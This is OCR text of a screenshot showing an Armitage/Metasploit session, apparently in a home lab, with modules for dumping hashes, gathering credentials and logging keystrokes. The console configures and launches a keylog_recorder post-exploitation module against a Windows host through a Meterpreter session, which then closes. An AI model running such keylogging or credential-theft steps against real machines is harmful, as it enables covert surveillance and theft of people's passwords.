 Applications Emplacements armitage-ArmitageMain dim. 22:21 1 00:19:10 fr
Armitage
Armitage View Hosts Attacks Workspaces Help
close
execute
manage
hsts_eraser
multi_post
play_youtube
shell_to_meterpreter
upload_exec
zip
recon
local_exploit_suggester
windows
gather
credentials
dynazip_log
smartermail
enum_hostfile
manage
sticky_keys
192.168.1.32
09 Microsoft Corporation. Tous droits r_serv_s. C:\Windows\system32>
Console X exploit X Shell 2 X multi/manage/shell_to_meterpreter X Meterpreter 3 X Dump Hashes X windows/gather/credentials/dynazip_log X Files 3 X Log Keystrokes X multi/manage/shell_to_meterpreter X Credentials X
msf > use post/windows/capture/keylog_recorder
msf post(windows/capture/keylog_recorder) > set INTERVAL 5
INTERVAL => 5
msf post(windows/capture/keylog_recorder) > set LOCKSCREEN false
LOCKSCREEN => false
msf post(windows/capture/keylog_recorder) > set CAPTURE_TYPE explorer
CAPTURE_TYPE => explorer
msf post(windows/capture/keylog_recorder) > set SESSION 3
SESSION => 3
msf post(windows/capture/keylog_recorder) > set MIGRATE true
MIGRATE => true
msf post(windows/capture/keylog_recorder) > set ShowKeystrokes true
ShowKeystrokes => true
msf post(windows/capture/keylog_recorder) > run -j
[*] Post module running as background job 14.
[*] Executing module against HP-PC
[*] Trying explorer.exe (5272)
[*] 192.168.1.32 - Meterpreter session 3 closed.
[-] Post interrupted by the console user
msf post(windows/capture/keylog_recorder) >
Nessus Home / Folder... [How to Add a User t... [Freddie King - Ain't N... [root@zak: ~] root@zak: ~ Armitage [commande] multi/manage/upload_... 1 / 2